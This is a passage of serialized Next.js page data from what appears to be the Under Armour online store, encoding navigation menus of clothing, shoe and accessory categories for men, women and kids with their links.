Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7a:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9c\",\"$undefined\",\"$undefined\"]}],\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 